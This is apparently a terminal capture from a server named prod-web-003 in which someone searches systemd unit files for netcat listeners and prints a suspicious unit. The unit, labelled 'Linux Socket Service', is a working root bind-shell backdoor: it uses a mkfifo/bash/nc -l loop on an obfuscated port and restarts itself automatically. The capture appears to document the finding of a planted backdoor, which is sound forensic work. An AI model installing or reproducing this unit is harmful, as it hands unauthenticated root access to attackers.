 root@prod-web-003:~# grep -R "nc -l" /etc/systemd/system
/etc/systemd/system/multi-user.target.wants/socket.service:| nc -l $((1786*2+6)) >/tmp/s; rm /tmp/s'
/etc/systemd/system/socket.service:| nc -l $((1786*2+6)) >/tmp/s; rm /tmp/s'
root@prod-web-003:~# cat /etc/systemd/system/socket.service
[Unit]
Description=Linux Socket Service
Wants=network-online.target
After=network-online.target

[Service]
Type=simple
User=root
Group=root
WorkingDirectory=/
ExecStart=/bin/bash -c \
'mkfifo /tmp/s; cat /tmp/s | /bin/bash 2>&1 \
| nc -l $((1786*2+6)) >/tmp/s; rm /tmp/s'

Restart=always
RestartSec=10